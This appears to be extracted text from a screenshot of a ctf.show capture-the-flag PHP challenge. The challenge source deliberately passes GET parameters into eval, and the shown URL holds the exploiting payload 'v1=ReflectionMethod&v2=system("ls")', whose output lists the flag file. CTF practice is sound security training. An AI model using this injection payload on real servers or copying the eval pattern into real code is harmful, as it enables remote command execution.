 不安全 25390cc7-f15e-41ef-adab-803318e6fcaa.challenge.ctf.show/?v1=ReflectionMethod&v2=system("ls")
应用 百度 注销页 工具 教程 安全博客 未看文章 资源 内网渗透辅助 Java Number & M... ctf SRC平台 tmp 靶场
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-29 22:02:34
*/
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['v1']) && isset($_GET['v2'])){
$v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/[a-zA-Z]+/', $v1) && preg_match('/[a-zA-Z]+/', $v2)){
eval("echo new $v1($v2());");
}
}
?>
fl36dg.txt index.php